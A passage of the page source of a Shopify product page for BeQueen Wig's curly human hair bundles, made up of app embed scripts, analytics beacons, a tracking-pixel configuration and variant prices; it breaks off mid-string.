<!-- END app block --><!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "product",
        cartType: 'modal',
        currenciesEnabled: [],
        currency: {
            code: 'USD',
            symbol: '$',
            name: 'United States Dollar',
            active: 'USD',
            rate: ''
        },
        product: {
            id: '8030511235365',
        },
        moneyWithCurrencyFormat: "${{amount}} USD",
        moneyFormat: "${{amount}}",
        currencyCodeEnabled: '',
        shop: "www.bequeenwig.com",
        locale: "fr",
        country: "US",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/fr" },
        market: {
            id: "608010318",
            handle: "us"
        },
        enabledLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("USD");
    
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/chatway-live-chat-whatsapp/blocks/chatway/b98feb50-a1d2-42c7-be3b-c24d75144246 -->
<script
  type="text/javascript"
  async=""
  src="https://cdn.chatway.app/widget.js?id=Op9lVJQNgaw1&shop=bequeen-office-store.myshopify.com"></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb77a-3228-785f-8220-ea3777333727/js-client-213/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc07a-832e-7b35-9668-0773980dbd71/ts-ext-403/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc07a-832e-7b35-9668-0773980dbd71/ts-ext-403/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25733512,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25733512,storefrontBaseUrl: "https://www.bequeenwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1324122405","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17083398589\\\",\\\"GT-MR4MB9XX\\\",\\\"G-GP06ECTXCE\\\",\\\"GT-TNH9J82X\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/a8OfCNrFgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/3AsFCM7FgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/tZeOCNfFgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/Lq9gCJnAgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/_QBMCNTFgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/zla6CN3FgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/nbTwCNHFgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"954073381","configuration":"{\"store\":\"bequeen-office-store.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"481001765","configuration":"{\"tagID\":\"2612510976049\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"479461669","configuration":"{\"subdomain\": \"bequeen-office-store\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3b2ebd05900ade53af350a1e59f367f9","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"474808613","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c9ec32e8653ed1769543bb7\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"394068261","configuration":"{\"pixel_id\":\"437816356851121\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BeQueen Wig","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bequeen-office-store.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.bequeenwig.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":88.56,"currencyCode":"USD"},"product":{"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8030511235365","untranslatedTitle":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","type":"10A Hair Bundles"},"id":"44156473540901","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"sku":null,"title":"10 10 10","untranslatedTitle":"10 10 10"},{"price":{"amount":94.67,"currencyCode":"USD"},"product":{"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8030511235365","untranslatedTitle":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","type":"10A Hair Bundles"},"id":"44156473573669","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"sku":null,"title":"12 12 12","untranslatedTitle":"12 12 12"},{"price":{"amount":106.88,"currencyCode":"USD"},"product":{"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8030511235365","untranslatedTitle":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","type":"10A Hair Bundles"},"id":"44156473606437","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"sku":null,"title":"14 14 14","untranslatedTitle":"14 14 14"},{"price":{"amount":119.1,"currencyCode":"USD"},"product":{"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8030511235365","untranslatedTitle":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","type":"10A Hair Bundles"},"id":"44156473639205","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"sku":null,"title":"16 16 16","untranslatedTitle":"16 16 16"},{"price":{"amount":134.37,"currencyCode":"USD"},"product":{"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8030511235365","untranslatedTitle":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","type":"10A Hair Bundles"},"id":"44156473671973","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"sku":null,"title":"18 18 18","untranslatedTitle":"18 18 18"},{"price":{"amount":146.58,"currencyCode":"USD"},"product":{"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8030511235365","untranslatedTitle":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","type":"10A Hair Bundles"},"id":"44156473704741","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"sku":null,"title":"20 20 20","untranslatedTitle":"20 20 20"},{"price":{"amount":158.8,"currencyCode":"USD"},"product":{"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8030511235365","untranslatedTitle":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","type":"10A Hair Bundles"},"id":"44156473737509","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"sku":null,"title":"22 22 22","untranslatedTitle":"22 22 22"},{"price":{"amount":180.18,"currencyCode":"USD"},"product":{"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8030511235365","untranslatedTitle":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","type":"10A Hair Bundles"},"id":"44156473770277","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"sku":null,"title":"24 24 24","untranslatedTitle":"24 24 24"},{"price":{"amount":195.44,"currencyCode":"USD"},"product":{"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8030511235365","untranslatedTitle":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","type":"10A Hair Bundles"},"id":"44156473803045","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"sku":null,"title":"26 26 26","untranslatedTitle":"26 26 26"},{"price":{"amount":213.77,"currencyCode":"USD"},"product":{"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8030511235365","untranslatedTitle":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","type":"10A Hair Bundles"},"id":"44156473835813","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"sku":null,"title":"28 28 28","untranslatedTitle":"28 28 28"},{"price":{"amount":225.98,"currencyCode":"USD"},"product":{"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8030511235365","untranslatedTitle":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","type":"10A Hair Bundles"},"id":"44156473868581","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"sku":null,"title":"30 30 30","untranslatedTitle":"30 30 30"},{"price":{"amount":96.7,"currencyCode":"USD"},"product":{"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8030511235365","untranslatedTitle":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","type":"10A Hair Bundles"},"id":"44156473934117","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"sku":null,"title":"10 12 14","untranslatedTitle":"10 12 14"},{"price":{"amount":106.88,"currencyCode":"USD"},"product":{"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8030511235365","untranslatedTitle":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","type":"10A Hair Bundles"},"id":"44156473966885","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"sku":null,"title":"12 14 16","untranslatedTitle":"12 14 16"},{"price":{"amount":120.12,"currencyCode":"USD"},"product":{"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8030511235365","untranslatedTitle":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","type":"10A Hair Bundles"},"id":"44156473999653","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"sku":null,"title":"14 16 18","untranslatedTitle":"14 16 18"},{"price":{"amount":133.35,"currencyCode":"USD"},"product":{"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8030511235365","untranslatedTitle":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","type":"10A Hair Bundles"},"id":"44156474032421","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"sku":null,"title":"16 18 20","untranslatedTitle":"16 18 20"},{"price":{"amount":146.58,"currencyCode":"USD"},"product":{"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8030511235365","untranslatedTitle":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","type":"10A Hair Bundles"},"id":"44156474065189","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"sku":null,"title":"18 20 22","untranslatedTitle":"18 20 22"},{"price":{"amount":161.85,"currencyCode":"USD"},"product":{"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8030511235365","untranslatedTitle":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","type":"10A Hair Bundles"},"id":"44156474097957","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"sku":null,"title":"20 22 24","untranslatedTitle":"20 22 24"},{"price":{"amount":178.14,"currencyCode":"USD"},"product":{"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8030511235365","untranslatedTitle":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","type":"10A Hair Bundles"},"id":"44156474130725","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"sku":null,"title":"22 24 26","untranslatedTitle":"22 24 26"},{"price":{"amount":196.46,"currencyCode":"USD"},"product":{"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8030511235365","untranslatedTitle":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","type":"10A Hair Bundles"},"id":"44156474163493","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"sku":null,"title":"24 26 28","untranslatedTitle":"24 26 28"},{"price":{"amount":211.73,"currencyCode":"USD"},"product":{"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","vendor":"BeQueenWig","id":"8030511235365","untranslatedTitle":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","type":"10A Hair Bundles"},"id":"44156474196261","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"sku":null,"title":"26 28 30","untranslatedTitle":"26 28 30"}],"purchasingCompany":null},},"https://www.bequeenwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25733512","storefrontBaseUrl":"https:\/\/www.bequeenwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":88.56,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles\",\"vendor\":\"BeQueenWig\",\"id\":\"8030511235365\",\"untranslatedTitle\":\"BEQUEEN 